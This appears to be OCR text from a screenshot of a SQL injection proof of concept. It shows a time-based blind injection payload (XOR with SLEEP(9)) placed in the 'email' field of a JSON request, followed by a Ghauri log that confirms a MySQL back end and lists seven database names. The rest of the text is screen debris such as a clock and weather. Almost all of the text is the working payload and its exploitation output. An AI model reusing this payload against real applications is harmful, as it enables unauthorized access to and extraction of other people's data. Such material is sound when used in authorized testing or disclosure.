 Edit
3.png
Payload: {"tableName":"users","email":"ys07cwz6g6@smykwb.com'XOR(if(now()=sysdate(),SLEEP(9),0))XOR'Z","order":{"id":"desc"},
s":{"email":"ys07cwz6g6@smykwb.com'XOR(if(now()=sysdate(),SLEEP(9),0))XOR'Z"}}
---
[04:15:33] [INFO] testing MySQL
[04:15:44] [INFO] confirming MySQL
[04:15:55] [INFO] the back-end DBMS is MySQL
[04:15:55] [INFO] fetching database names
[04:15:55] [INFO] fetching number of databases
[04:16:55] [CRITICAL] target URL is not responding, Ghauri is going to retry
[04:17:14] [INFO] retrieved: 7
[04:17:15] [INFO] resumed: mysql
[04:17:15] [INFO] resumed: information_schema
[04:19:54] [INFO] retrieved: performance_schema
[04:22:47] [INFO] retrieved:
[04:23:22] [INFO] retrieved: sys
[04:24:07] [INFO] retrieved: tmp
[04:26:24] [INFO] retrieved: wiki
available databases [7]:
[*] wiki
[*] performance_schema
[*]
[*] tmp
[*] information_schema
[*] mysql
[*] sys
[04:26:24] [INFO] fetched data logged to text files under '/home/kali/.ghauri/ '
[*] ending @ 04:26:24 /2025-03-22/
1294 x 660 182.5 KB 100%
3 31°C
Haze
Search
ENG
IN
10:40 AM
23-04-2025